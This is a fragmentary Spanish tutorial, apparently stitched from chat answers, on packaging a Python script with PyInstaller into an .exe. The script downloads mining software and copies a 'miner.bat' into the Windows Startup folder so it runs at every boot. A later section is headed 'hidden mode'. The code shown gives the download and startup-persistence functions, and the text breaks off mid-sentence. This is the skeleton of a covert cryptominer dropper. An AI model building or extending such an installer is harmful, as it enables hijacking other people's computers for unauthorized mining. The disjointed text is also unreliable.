 Añadir al inicio de Windows:

Pulsa Windows + R y escribe shell:startup para abrir la carpeta de inicio.

Copia el archivo .bat a esta carpeta.

Pasos para Crear un Instalador Automático Ejecutable
1. Usa Python para el Script Principal
El script de Python será la base para tu instalador. Aquí te muestro cómo generar un archivo ejecutable que realizará las siguientes tareas:

Descargará el software necesario para la minería.

Configurará un archivo .bat personalizado.

Agregará el archivo .bat a la carpeta de inicio de Windows automáticamente.

2. Instala PyInstaller
Para convertir tu script Python en un archivo ejecutable .exe, necesitarás instalar la librería PyInstaller. Hazlo con el siguiente comando en tu terminal:

bash
pip install pyinstaller
3. Escribe el Script Python
Aquí tienes un ejemplo completo del script Python que ejecutará todas las configuraciones necesarias:

python
import os
import requests
from shutil import copyfile

def download_file(url, dest):
    print(f"Descargando archivo desde {url}...")
    r = requests.get(url, stream=True)
    with open(dest, 'wb') as f:
        for chunk in r.iter_content(chunk_size=1024):
            f.write(chunk)
    print(f"Archivo guardado en {dest}")

def setup_autorun(bat_file_path):
    startup_folder = os.path.join(os.getenv('APPDATA'),
                    r"Microsoft\Windows\Start Menu\Programs\Startup")
    copyfile(bat_file_path, os.path.join(startup_folder, "miner.bat"))
    print("Archivo de minería agregado a inicio automático.")

v2 modo oculto

Crear un Instalador Automático Ejecutable (archivo .exe)
El objetivo es convertir tu script en un ejecutable completamente funcional que configure todo automáticamente al iniciarse. Aquí tienes el paso a paso:

Paso 1: Preparar el Script Python
Primero, necesitas crear un script de Python que realice todas las acciones necesarias, como descargar los archivos, configurar el .bat y automatizar su